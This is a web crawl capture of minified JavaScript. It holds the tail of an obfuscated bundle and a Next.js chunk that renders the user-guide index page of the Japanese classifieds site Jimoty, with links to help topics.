g=[...g,...d],window[n(2478)]={...window[n(2478)],...w(g)},(0,lt.Ih)(null!==(s=e[n(907)])&&void 0!==s?s:[]),g[n(2273)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1979)][e(1672)][e(907)])&&void 0!==r?r:[])})),!M&&e[n(562)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(562)])}),1e4)),!0}))[o(1268)]()})(e,u,h,m)}catch(y){st.A[n(826)](y,n(376),y[n(585)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(od)})()})();
})();

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/pages/info/guideline-28b1e0d55c2fb54b.js
body_size: 1893
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4799],{52665:(i,t,n)=>{"use strict";n.r(t),n.d(t,{__N_SSG:()=>q,default:()=>G});var e=n(96427),o=n(37876);n(14232);var r=n(5347),c=n(88495),s=n(26751),l=n(75658),a=n(84345),d=n(48230),p=n.n(d),u=n(21626),h=n(11012),m=n(24465);function x(){let i=(0,e._)(["\n    max-width: 40%;\n  "]);return x=function(){return i},i}function f(){let i=(0,e._)(["\n    ","\n  "]);return f=function(){return i},i}function g(){let i=(0,e._)(["\n    & > * {\n      width: 50%;\n    }\n  "]);return g=function(){return i},i}function y(){let i=(0,e._)(["\n    & > * {\n      width: 50%;\n    }\n  "]);return y=function(){return i},i}function _(){let i=(0,e._)(["\n  width: 100%;\n  &:not(:last-child) {\n    padding-bottom:  ","px;\n    border-bottom: 1px solid ",";\n  }\n"]);return _=function(){return i},i}function w(){let i=(0,e._)(["\n      width: 60px;\n    "]);return w=function(){return i},i}function j(){let i=(0,e._)(["\n    ","\n  "]);return j=function(){return i},i}let b=u.Ay.div.withConfig({componentId:"sc-61af046c-0"})([""," margin:"," auto;"],i=>i.theme.mixins.media.pc(x()),i=>"".concat(i.theme.spacing[5],"px")),N=u.Ay.h1.withConfig({componentId:"sc-61af046c-1"})([""," "," text-align:center;display:flex;justify-content:center;align-items:center;gap:",";"],i=>i.theme.mixins.typography("title3",!0),i=>i.theme.mixins.media.sp(f(),i.theme.mixins.typography("title5",!0)),i=>"".concat(i.theme.spacing[2],"px")),v=u.Ay.div.withConfig({componentId:"sc-61af046c-2"})(["margin:"," auto;"," text-align:center;"],i=>"".concat(i.theme.spacing[2],"px"),i=>i.theme.mixins.typography("caption1")),k=u.Ay.div.withConfig({componentId:"sc-61af046c-3"})(["display:flex;flex-wrap:wrap;"," ",""],i=>i.theme.mixins.media.pc(g()),i=>i.theme.mixins.media.pc(y())),C=u.Ay.div.withConfig({componentId:"sc-61af046c-4"})(["display:flex;align-items:center;margin-bottom:",";gap:",";"," *{word-break:break-word;}& > *:nth-child(1){flex-shrink:0;width:80px;display:flex;justify-content:center;","}& > *:nth-child(2){flex-grow:1;}"],i=>"".concat(i.theme.spacing[5],"px"),i=>"".concat(i.theme.spacing[3],"px"),i=>i.theme.mixins.media.sp(_(),i.theme.spacing[5],i.theme.colors.system.border),i=>i.theme.mixins.media.sp(w())),E=(0,u.Ay)(p()).withConfig({componentId:"sc-61af046c-5"})(["display:block;"," ",""],i=>i.theme.mixins.typography("title6"),i=>i.theme.mixins.media.sp(j(),i.theme.mixins.typography("body1"))),A=E.withComponent("a"),I=[{title:"出品する",url:"/info/guideline/post_article",isNext:!0,description:"ジモティーで出品する方法、出品後の流れについて",icon:m.GX},{title:"購入する",url:"/info/guideline/inquiry_article",isNext:!0,description:"ジモティーで欲しいものを見つける方法、購入するときの流れについて",icon:m.R9},{title:"お支払い方法",url:"/info/guideline/payment",isNext:!0,description:"出品、購入で使えるお支払い方法について",icon:m.Vq},{title:"取引の流れ",url:"/info/guideline/message",isNext:!0,description:"出品・購入から取引完了までの流れ、やりとりに使える便利な例文をご紹介",icon:m.Bb},{title:"評価について",url:"/about/evaluation",isNext:!1,description:"取引での評価の流れや、評価に関するQ&Aはこちらから",icon:m.UE},{title:"安心・安全の取り組み",url:"/safety",isNext:!1,description:"ジモティーでは詐欺やトラブルを未然に防ぐため、様々な取り組みを実施しています",icon:m.ao},{title:"よくある質問",url:"https://faq.jmty.jp",isNext:!1,description:"ログインできない、投稿できないなど、困ったときはこちらから検索できます",icon:m.Hi},{title:"便利なオプションサービス",url:"/about/options",isNext:!1,description:"投稿を目立たせる機能をご用意しています",icon:m.au},{title:"ルールとマナー",url:"/info/guideline/rule",isNext:!0,description:"ジモティーを快適にご利用いただくためにお願いしているルールとマナーをご案内",icon:m.KM},{title:"トラブル事例と対処法",url:"/info/guideline/trouble",isNext:!1,description:"よくあるトラブルとその特徴、トラブルに遭わないためのポイントをご紹介",icon:m.Hm},{title:"ジモティー解決広場",url:"/forum",isNext:!1,description:"ジモティーユーザー同士でお悩みを解決する時はこちら",icon:m.ed},{title:"便利に使うコツ",url:"/support/category/tips/",isNext:!1,description:"ジモティーをもっと便利に使うための情報を発信中",icon:m.kd}];var q=!0;let G=()=>(0,o.jsxs)(c.G,{variant:"responsive",children:[(0,o.jsxs)(b,{children:[(0,o.jsxs)(N,{children:[(0,o.jsx)(s.E,{src:(0,l.l)("/logo.png"),alt:"",width:"62",height:"64"}),"ご利用ガイド"]}),(0,o.jsxs)(v,{children:["ジモティーの使い方をご案内します。",(0,o.jsx)("br",{}),"わからないことがあるときは、まずココをチェック！",(0,o.jsx)("br",{}),"ジモティーがどんなサイトか知りたい方は",(0,o.jsx)("a",{href:"/about/what_is_jmty",children:"こちら"}),"。"]})]}),(0,o.jsx)(k,{children:I.map(i=>(0,o.jsxs)(C,{children:[(0,o.jsx)(a._,{justifyContent:"center",alignItems:"center",children:(0,o.jsx)(i.icon,{color:h.K.colors.functional.primary.normal,size:i.icon===m.kd?"32px":"40px"})}),(0,o.jsxs)(a._,{children:[i.isNext?(0,o.jsx)(E,{href:i.url,children:i.title}):(0,o.jsx)(A,{href:i.url,children:i.title}),(0,o.jsx)(r.E,{variant:["body2","body1"],children:i.description})]})]},i.url+i.title))})]})},63745:(i,t,n)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/info/guideline",function(){return n(52665)}])}},i=>{var t=t=>i(i.s=t);i.O(0,[636,6593,8792],()=>t(63745)),_N_E=i.O()}]);
//# sourceMappingURL=guideline-28b1e0d55c2fb54b.js.map